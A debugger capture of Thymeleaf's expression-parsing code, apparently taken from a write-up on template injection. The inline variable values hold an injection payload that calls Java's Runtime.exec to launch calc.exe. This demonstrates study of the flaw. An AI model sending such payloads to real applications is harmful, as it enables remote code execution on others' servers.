 118
119 final String preprocessedInput = preprocessedInput: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc.exe").getInputStream()).next()}"
(preprocess ? StandardExpressionPreprocessor.preprocess(context, input) : input); context: WebExpressionContext@13306 input: "${new java.util.Scanner(
121
122 final IStandardExpression cachedExpression =
123 ExpressionCache.getExpressionFromCache(configuration, preprocessedInput);
124 if (cachedExpression != null) {
125 return cachedExpression;
126 }